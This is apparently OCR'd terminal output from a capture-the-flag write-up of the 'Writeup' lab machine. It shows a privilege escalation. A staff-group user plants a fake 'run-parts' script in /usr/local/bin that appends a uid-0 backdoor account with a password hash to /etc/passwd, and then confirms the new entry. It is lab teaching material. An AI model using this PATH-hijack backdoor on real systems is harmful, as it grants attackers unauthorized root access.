 ocalyst
masher2
xlsx
jkr@writeup: /usr/local/bin 90x49
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(vid
eo),46(plugdev),50(staff),103(netdev)
jkr@writeup:~$ find / -group staff 2>/dev/null
/var/local
/usr/local
/usr/local/bin
/usr/local/include
/usr/local/share
/usr/local/share/sgml
/usr/local/share/sgml/misc
/usr/local/share/sgml/stylesheet
/usr/local/share/sgml/entities
/usr/local/share/sgml/dtd
/usr/local/share/sgml/declaration
/usr/local/share/fonts
/usr/local/share/man
/usr/local/share/emacs
/usr/local/share/emacs/site-lisp
/usr/local/share/xml
/usr/local/share/xml/schema
/usr/local/share/xml/misc
/usr/local/share/xml/entities
/usr/local/share/xml/declaration
/usr/local/games
/usr/local/man
/usr/local/src
/usr/local/etc
/usr/local/lib
/usr/local/lib/python3.5
/usr/local/lib/python3.5/dist-packages
/usr/local/lib/python2.7
/usr/local/lib/python2.7/dist-packages
/usr/local/lib/python2.7/site-packages
/usr/local/sbin
jkr@writeup:~$ which run-parts
/bin/run-parts
jkr@writeup:~$ PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
jkr@writeup:~$ cd /usr/local/
jkr@writeup:/usr/local$ ls
bin etc games include lib man sbin share src
jkr@writeup:/usr/local$ cd bin
jkr@writeup:/usr/local/bin$ nano run-parts
jkr@writeup:/usr/local/bin$ chmod +x run-parts
jkr@writeup:/usr/local/bin$ cat run-parts
#!/bin/bash
echo 'rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash' >> /etc/passwd
jkr@writeup:/usr/local/bin$ which run-parts
/usr/local/bin/run-parts
jkr@writeup:/usr/local/bin$
jkr@writeup: ~ 86x49
dayu@kali:~/桌面/dayuWriteup$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 16 23:00:50 2020 from 10.10.14.51
jkr@writeup:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
jkr@writeup:~$
大余安全